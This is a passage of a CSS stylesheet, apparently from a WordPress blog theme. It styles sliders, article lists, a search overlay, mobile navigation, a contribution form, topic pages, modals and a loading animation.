    height: 3px;
    background: #fff;
    margin: 5px 4px;
    display: block;
}

.top-slide-two .owl-nav {}

.top-slide-two .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 35px;
    height: 55px;
    cursor: pointer;
    line-height: 55px;
    font-size: 30px;
    text-align: center;
    margin: 0;
    margin-top: -30px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    background-color: #000 !important;
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    color: #fff
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    font-size: 30px;
}

.top-slide-two .owl-nav button.owl-prev {
    left: 12%
}

.top-slide-two .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-two .owl-nav button.owl-next {
    right: 12%
}

.top-slide-two .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-two:hover .owl-nav button {
    opacity: .4
}

.top-slide-two:hover .owl-nav button.owl-prev {
    left: 15px
}

.top-slide-two:hover .owl-nav button.owl-next {
    right: 15px
}

.top-singles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.top-singles .single-item {
    position: relative;
    margin-bottom: 30px
}

.top-singles .single-item:last-child {
    margin-bottom: 0
}

.top-singles .single-item .image {
    height: 210px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: relative;
}

.top-singles .single-item .image .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-singles .single-item .image .title {
    position: absolute;
    bottom: 0;
    padding: 22px 20px;
    left: 0;
    right: 0;
}

.top-singles .single-item .image .title h3 {
    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden
}

.top-singles .single-item .image .overlay {
    opacity: .3
}

.top-singles .single-item .image a:hover .overlay {
    opacity: 0
}

.hot-articles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.hot-articles .hots-content {
    height: 450px;
    background: #FFF;
    border-top: 2px solid #404040;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.hot-articles .hots-content .hots-headline {
    padding: 14px 20px;
    font-size: 18px;
    color: #282828;
    font-weight: 600;
}

.hot-articles .hots-content .hots-item {
    position: relative
}

.hot-articles .hots-content .hots-item a {
    display: block
}

.hot-articles .hots-content .hots-item h3 {
    font-size: 15px;
    padding: 12px 22px 12px 35px;
    position: relative;
    color: #2e2d38;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-item h3 span {
    display: block;
    height: 40px;
    overflow: hidden;
    line-height: 1.3;
    vertical-align: middle;
    line-height: 40px
}

.hot-articles .hots-content .hots-item .hots-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    height: 200px;
}

.hot-articles .hots-content .hots-title {
    position: relative;
    padding: 12px 22px 12px 35px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-title:last-child {
    border-width: 0
}

.hot-articles .hots-content .hots-title a {
    height: 40px;
    display: block;
    color: #404040;
    font-size: 15px;
    vertical-align: middle;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-articles .hots-content .hots-item h3:hover,
.hot-articles .hots-content .hots-title:hover {
    background-color: #2e2d38;
    color: #FFF
}

.hot-articles .hots-content .hots-item h3 i,
.hot-articles .hots-content .hots-title i {
    position: absolute;
    left: 10px;
    top: 24px;
    color: #2e2d38;
    font-size: 12px;
}

.hot-articles .hots-content .hots-item h3:hover i,
.hot-articles .hots-content .hots-title:hover i {
    color: #FFF
}

.hot-articles .hots-content .hots-title:hover a {
    color: #FFF
}

.top-slide-three {
    width: 100%;
    margin-bottom: 25px;
}

.top-slide-three .owl-item .item {
    width: 1140px;
}

.top-slide-three .owl-item .item .read-slider {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 0
}

.top-slide-three .owl-item .item:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: .78;
    content: '';
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    background: #000;
}

.top-slide-three .owl-item.center .item:before {
    opacity: .3;
}

.top-slide-three .owl-item .item:hover:before {
    opacity: .45
}

.top-slide-three .slider-content {
    height: 450px
}

.top-slide-three .slider-content .slider-content-box {
    padding: 0;
    height: 100%;
    display: table;
    width: 100%;
    position: relative
}

.top-slide-three .slider-content .slider-content-box .slider-content-item {
    position: static;
    display: table-cell;
    vertical-align: middle;
    text-align: center
}

.top-slide-three .slider-content .slider-content-box .slider-content-item .post-categories {
    padding: 6px 10px;
    background-color: #FFF;
    color: #282828;
    font-size: 12px;
    line-height: 1;
    display: inline-block;
    border-width: 0;
    border-radius: 2px;
}

.top-slide-three .slider-content .slider-title {
    width: 50%;
    margin: 0 auto;
    padding: 10px 0
}

.top-slide-three .slider-content .slider-title h2 {
    font-size: 32px;
    color: #FFF;
    line-height: 1.2
}

.top-slide-three .owl-dots {
    bottom: 15px;
    position: absolute;
    width: 100%;
    text-align: center;
}

.top-slide-three .owl-dots .owl-dot span {
    -webkit-border-radius: 0;
    margin: 5px 4px;
    border-radius: 0;
    width: 30px;
    height: 3px;
    background: rgba(255, 255, 255, 0.51);
    margin: 5px 4px;
    display: block;
}

.top-slide-three .owl-dots .owl-dot.active span {
    background: #FFF;
}

.top-slide-three .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 60px;
    height: 65px;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    text-align: center;
    margin: 0;
    margin-top: -35px;
    opacity: 0;
    -webkit-transition: all .3s ease;
}

.top-slide-three .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none
}

.top-slide-three .owl-nav button.owl-prev {
    left: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-three .owl-nav button.owl-next {
    right: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-three:hover .owl-nav button {
    opacity: .8
}

.top-slide-three:hover .owl-nav button.owl-prev {
    left: 10%
}

.top-slide-three:hover .owl-nav button.owl-next {
    right: 10%
}

.warp-post-embed {
    position: relative;
    overflow: hidden;
    max-height: 280px;
    padding: 22px 18px;
    color: rgba(0, 0, 0, .6);
    margin: 0 0 20px;
    border: 1px solid #f3f0f0;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.warp-post-embed:hover {
    -webkit-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    -moz-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
}

.warp-post-embed .embed-content {
    margin-right: 200px;
}

.warp-post-embed .embed-content p {
    display: block;
    font-size: 12px;
    font-style: normal;
    color: #8E8E8E;
    line-height: 1.5;
    margin-bottom: 5px
}

.warp-post-embed .embed-content h2 {
    color: rgba(0, 0, 0, .8);
    display: block;
    margin-bottom: 8px;
    font-size: 18px;
    line-height: 1.4
}

.warp-post-embed .embed-bg {
    float: right;
    width: 180px;
    height: 120px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    margin-left: 12px
}

.search-form {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    z-index: 100;
    -webkit-backface-visibility: hidden;
    overflow: hidden
}

.search-form .search-form-inner {
    max-width: 640px;
    padding: 0 20px;
    margin: auto;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 285px;
    top: -100px;
    bottom: 0
}

.search-form-inner p {
    margin-top: 10px;
    color: #a0a0a0;
    text-align: center;
    font-size: 20px
}

.search-form.is-visible {
    display: block
}

.search-form .search-form-box {
    position: relative;
    margin-bottom: 40px
}

.search-form input {
    background: #fff;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color: #949494;
    font-size: 15px;
    border-radius: 3px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e2e2e2;
    text-align: left;
    -webkit-appearance: none
}

.search-form button {
    background: #000;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    width: 100px;
    color: #fff;
    font-size: 15px;
    padding: 0 25px;
    margin: 0;
    border-radius: 0 3px 3px 0;
    position: absolute;
    right: 0;
    top: 0
}

.search-form input::-webkit-input-placeholder {
    color: #949494
}

.search-form input:-moz-placeholder {
    color: #949494
}

.search-form input::-moz-placeholder {
    color: #949494
}

.search-form input:-ms-input-placeholder {
    color: #949494
}

.search-commend {
    position: relative
}

.search-commend h4 {
    position: relative;
    font-size: 16px;
    margin: 0 0 20px
}

.search-commend ul li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px
}

.search-commend ul li a {
    display: inline-block;
    line-height: 1;
    padding: 10px 20px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    color: #949494
}

.search-commend ul li a:hover {
    color: #273746;
    border-color: #273746
}

.burger-menu {
    position: absolute;
    left: 0;
    top: 0;
    height: 80px;
    width: 50px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
    line-height: 50px;
    display: none;
    font-family: FontAwesome
}

.overflow-hidden {
    overflow: hidden;
    height: 100%
}

.burger-menu {
    display: block
}

.body-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .67);
    content: "";
    z-index: 9;
    display: none;
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    -o-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
}

.body-overlay.show-overlay {
    visibility: visible;
    opacity: 1;
    overflow: hidden
}

.nav-body {
    position: relative
}

.nav-menu {
    position: fixed;
    top: 0;
    left: -300px;
    bottom: 0;
    width: 300px;
    z-index: 12;
    background: #FFF;
    height: auto;
    overflow: auto;
    padding: 0;
    margin: 0;
    -webkit-transition: left ease-in-out .3s;
    -o-transition: left ease-in-out .3s;
    transition: left ease-in-out .3s;
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch
}

.nav-menu.toggle-nav {
    left: 0
}

.nav-menu .main-nav {
    padding: 60px 10px 20px
}

.nav-menu .main-nav li {
    display: block
}

.nav-menu .main-nav li a {
    line-height: 60px;
    color: #50514f
}

.nav-menu .main-nav li.has-children:after {
    content: '\f107';
    line-height: 60px
}

.nav-menu .main-nav .sub-menu {
    position: relative;
    top: 0;
    width: 100%;
    height: auto;
    display: none;
    padding: 5px 0;
    border: 1px solid #DDD;
    border-top: 1px solid #616161
}

.nav-menu .main-nav .sub-menu .sub-menu {
    left: 0
}

.nav-menu .main-nav li .sub-menu li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu li .sub-menu,
.nav-menu .main-nav li:hover .sub-menu,
.nav-menu .main-nav li:hover .sub-menu li .sub-menu {
    display: none
}

.nav-menu .main-nav li .toggle-submenu {
    display: block
}

.nav-menu .main-nav .sub-menu li a {
    padding-left: 20px
}

.nav-menu .main-nav .sub-menu .sub-menu li a {
    padding-left: 40px
}

.nav-menu .main-nav .sub-menu .sub-menu .sub-menu li a {
    padding-left: 50px
}

.nav-menu .main-nav li.has-children.active:after {
    content: '\f106'
}

.nav-menu .main-nav .sub-menu li.has-children:after {
    content: "\f107"
}

.nav-menu .main-nav .sub-menu li.has-children.active:after {
    content: "\f106"
}

.close-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 71%;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-bottom,
.close-top {
    position: absolute;
    left: 14px;
    background: #333;
    width: 22px;
    height: 2px;
    transition: .3s
}

.close-top {
    top: 19px
}

.close-bottom {
    bottom: 19px
}

.close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(225deg)
}

.close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(135deg)
}

.close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-search,
.close-weixin {
    display: block;
    position: absolute;
    top: 10%;
    right: 10%;
    width: 80px;
    height: 80px;
    cursor: pointer;
    background: #fff
}

.close-search .close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-top .close-bottom,
.close-top .close-top {
    position: absolute;
    left: 9px;
    background: #333;
    width: 60px;
    height: 1px;
    transition: .3s
}

.close-search .close-bottom,
.close-search .close-top,
.close-weixin .close-bottom,
.close-weixin .close-top {
    width: 45px;
    left: 16px
}

.close-search .close-top,
.close-weixin .close-top {
    top: 34px
}

.close-search .close-bottom,
.close-weixin .close-bottom {
    bottom: 34px
}

.close-search:hover .close-top,
.close-weixin:hover .close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(45deg)
}

.close-search:hover .close-bottom,
.close-weixin:hover .close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(315deg)
}

.nav-menu {
    left: -100%;
    width: 70%
}

.nav-menu.toggle-nav {
    left: 0
}

.close-nav {
    display: block
}

.page-contribute {
    position: relative;
    width: 70%;
    margin: 60px auto;
}

.contribute-item {
    position: relative;
    padding: 60px 48px;
    margin-bottom: 30px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.contribute-item h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 18px;
    margin-bottom: 28px;
    position: relative;
}

.contribute-item h3::after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.contribute-item h3:hover::after {
    width: 70px;
}

.contribute-item .copy-meta {
    padding: 0px 0 10px
}

.contribute-item .copy-meta .form-group {
    margin: 8px 0 0;
}

.contribute-item .copy-meta .form-group .form-control {
    font-size: 14px;
    border: 1px solid #e5e7ec;
    padding: 13px;
}

.contribute-cat {}

.contribute-cat li {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    padding: 10px 20px;
    margin: 10px 10px 0 0;
    border: 1px solid #DDD;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.contribute-cat li:hover {
    border-color: #282828;
    color: #282828;
}

.contribute-cat li.is-visible {
    border-color: #282828;
    color: #fff;
    background: #282828
}

.contribute-item .form-group {
    position: relative;
    margin-bottom: 20px;
}

.contribute-item .form-control-box {
    position: relative;
}

.contribute-item .form-group .form-control {
    width: 100%;
    padding: 0;
    border: 0;
    border-bottom: 1px solid #e5e7ec;
    font-size: 22px;
    height: auto;
    padding: 15px 0;
    box-shadow: none;
}

.contribute-item .form-group .wp-editor-container {
    border: 0;
}

.contribute-item .form-group .mce-toolbar-grp {
    border: 0;
    background: none;
}

.contribute-item .form-group .mce-toolbar-grp .mce-stack-layout {
    padding: 0
}

.contribute-item .form-group .mce-edit-area {
    margin-top: 20px;
    border-width: 1px !important;
    border-color: #ecedf1;
    border-style: solid;
}

.contribute-item .form-group .mce-toolbar .mce-btn-group .mce-btn.mce-listbox {
    margin: 2px 0;
}

.contribute-item .form-group .mce-statusbar {
    display: none;
}

.contribute-item .form-control+.form-control-border {
    content: "";
    position: absolute;
    z-index: -1;
    left: 50%;
    right: 50%;
    bottom: 0;
    background: #282828;
    height: 2px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.contribute-item .form-control:focus+.form-control-border {
    left: 0;
    right: 0;
    z-index: 1;
}

.form-upimg {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    z-index: 1;
    font-size: 12px;
    padding: 4px 5px;
    margin: 2px;
    border: 1px solid rgb(226, 225, 225);
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.form-upimg:hover {
    border-color: #555d66
}

.form-upimg input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=1);
    cursor: pointer;
    width: 100%;
    height: 100%;
    text-indent: -9999px;
}

.form-upimg span i {
    line-height: 20px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    margin-right: 5px;
}

.navbar-collapse {
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}

.navbar-collapse {
    right: calc((100vw - 74px) * -1);
    width: calc(100vw - 74px);
}

body.off-canvas-nav-left .navbar-collapse {
    left: calc((100vw - 74px) * -1);
}

body.off-canvas-nav-left .navbar-collapse {
    left: -300px;
    right: auto;
    border: none;
    border-right: 1px solid #e7e7e7;
    background: #FFF;
    margin: 0;
}

html.out {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}

body {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

body.out {
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0);
    overflow: hidden;
}

body.off-canvas-nav-left.out {
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0);
}

body.out .navbar-toggle {
    background-color: transparent;
}

.navbar-toggle {
    position: absolute;
    padding: 15px 13px;
    background-color: transparent;
    background-image: none;
    left: 10px;
    top: 12px;
    float: none;
    margin: 0;
    border-radius: 0;
    border: 0;
    display: block;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    background-color: #282828;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.navbar-toggle .icon-bar:nth-of-type(1) {
    width: 22px;
}

.navbar-toggle .icon-bar:nth-of-type(2) {
    margin-top: 4px;
}

.navbar-toggle .icon-bar:nth-of-type(3) {
    width: 22px;
    margin-top: 4px;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: none;
}

.navbar-toggle .icon-bar {
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}

body.out .navbar-toggle .icon-bar:nth-of-type(1) {
    -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}

body.out .navbar-toggle .icon-bar:nth-of-type(2) {
    opacity: 0;
    filter: alpha(opacity=0);
}

body.out .navbar-toggle .icon-bar:nth-of-type(3) {
    -webkit-transform: translate3d(0, -6px, 0) rotate(-45deg);
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

.navbar-collapse {
    display: block !important;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    z-index: 10000;
    width: 300px;
    height: 100vh !important;
    margin: 0;
    background-color: inherit;
    border: none;
    box-shadow: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    padding: 0;
}

body.out .navbar-collapse {
    opacity: 1;
    filter: alpha(opacity=100);
}

.navbar-nav {
    z-index: 10010;
    margin: 0;
    float: none;
}

.navbar-nav li {
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}

.navbar-nav li:last-child {
    border: 0
}

.navbar-nav li a {
    display: block;
    font-size: 16px;
    padding: 15px 30px 15px 45px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.navbar-nav li a i {
    color: #adb3bb;
    position: absolute;
    left: 12px;
    top: 14px;
    font-size: 18px;
}

.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li.has-children:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    position: absolute;
    width: 20px;
    line-height: 50px;
    right: 20px;
    top: 0;
    text-align: center;
    color: #50514f;
}

.navbar-nav li.has-children:after {
    content: '\f107';
    line-height: 50px;
}

.navbar-nav li.menu-item-has-children .sub-menu {
    display: none;
}

.navbar-nav li.menu-item-has-children .sub-menu li {
    border: 0
}

.navbar-nav li.menu-item-has-children .sub-menu li a {
    font-size: 15px;
    padding: 5px 30px 15px 45px;
}


.navbar-nav li.menu-item-has-children span.toggle-submenu {
    position: absolute;
    height: 50px;
    left: 0;
    right: 0;
    background: 0 0;
    content: "";
    z-index: 3;
    cursor: pointer;
    display: block;
}

.navbar-fixed-top .navbar-collapse {
    max-height: none;
}

body.out .navbar-fixed-top .navbar-collapse {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

#page-content.topic-plaza,
#page-content.page-topic {
    padding: 80px 0 50px 0;
}

.topic-bg {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 40px;
}

.topic-bg::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.45);
}

.topic-bg .container {
    padding: 100px 0 80px 0;
    position: relative;
    z-index: 2;
    text-align: center;
}

.topic-bg .container .title {
    color: #FFF;
    font-size: 28px;
    line-height: 1.6;
    margin-bottom: 5px;
}

.topic-bg .container span {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    color: #FFF;
    padding: 5px 12px;
}

.topic-bg .container .description {
    color: #FFF;
    font-size: 16px;
    margin-bottom: 5px;
}

.topic-featured {
    margin-bottom: 10px;
    margin-right: -10px;
    margin-left: -10px;
}

.topic-featured .topic-tag {
    padding: 0 10px;
}

.topic-featured .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 200px;
}

.topic-featured .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 20px 25px;
    color: #FFF;
}

.topic-featured .item .title h2 {
    color: #FFF;
}

.topic-featured .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-featured .item .meta span {}

.topic-featured .item .tag {
    position: absolute;
    right: 20px;
    top: 20px;
}

.topic-featured .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-featured .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-featured .item a:hover .overlay {
    opacity: .3;
}

.topic-list {
    margin-right: -10px;
    margin-left: -10px;
}

.topic-list .topic-tag {
    padding: 10px;
}

.topic-list .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 160px;
}

.topic-list .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px;
    color: #FFF;
}

.topic-list .item .title h2 {
    font-size: 14px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.topic-list .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-list .item .meta span {}

.topic-list .item .tag {
    position: absolute;
    right: 15px;
    top: 15px;
}

.topic-list .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-list .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-list .item a:hover .overlay {
    opacity: .3;
}

.widget_suxingme_topic {}

.widget_suxingme_topic li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.widget_suxingme_topic li a {
    display: block;
}

.widget_suxingme_topic li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_topic li .image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 180px;
}

.widget_suxingme_topic li .title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.widget_suxingme_topic li .title h4 {
    color: #FFF;
    text-align: center;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin-top: 5px;
}

.widget_suxingme_topic li .title .meta {
    margin-top: 10px;
}

.widget_suxingme_topic li .title .meta span {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.widget_suxingme_topic li a:hover .title .meta span {
    background: #FFF;
    color: #282828;
}

.modal-content {
    border: 0;
    border-radius: 0;
}

.modal-header {
    padding: 25px;
    background: #282828;
    color: #FFF;
    border: 0;
}

.modal-title {
    color: #FFF;
    font-size: 16px;
}

.modal-header .close {
    color: #FFF;
    opacity: 1;
}

.modal-body {
    padding: 25px;
}

.modal-body .form-group:last-child {
    margin: 0
}

.modal-body .form-control {
    width: 100%;
    height: 40px;
    border-radius: 2px;
}

.modal-body .control-label {
    font-size: 14px;
    font-weight: normal;
}

.modal-body .form-group .btn-default {
    height: 40px;
    width: 100%;
}

.modal-footer {
    padding: 25px;
}

.butterBar {
    margin-left: 36%;
    max-width: 640px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 58%;
    z-index: 1051
}

.butterBar--center {
    left: 50%;
    margin-left: -320px
}

.butterBar-message {
    background: #cc5454;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 1px rgba(0, 0, 0, 0.35);
    display: inline-block;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px 25px;
    color: #fff;
}

.butterBar.is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    visibility: visible;
}

/* Preloader
-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
    font-size: 0;
    color: #282828;
    display: inline-block;
    margin: -25px 0 0 -25px;
    text-indent: -9999em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}

.loader div {
    background-color: #282828;
    display: inline-block;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    opacity: .5;
    border-radius: 50%;
    -webkit-animation: ballPulseDouble 2s ease-in-out infinite;
    animation: ballPulseDouble 2s ease-in-out infinite;
}

.loader div div:last-child {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

@-webkit-keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@media screen and (min-width:991px) and (max-width:1199px) {
    #header .logo {
        /* text-align: center; */
        /* letter-spacing: 0; */
        /* position: relative; */
        /* margin: 0 auto; */
        /* height: 66px; */
        /* line-height: 66px; */
        /* float: none; */
        /* padding: 0; */
    }

    #header .logo a {
        width: 190px;
        background-position: left center;
    }

    #header .right-nav {
        top: 10px;
    }

    #page-content {
        padding: 95px 0 50px 0;
    }

    #page-content.page-content-110 {
        padding: 66px 0 50px 0;
    }

    .page-single {
        padding-top: 66px;
    }

    .page-contribute {
        width: 100%;
        margin: 20px auto;
    }

    .contribute-item {
        padding: 30px 28px;
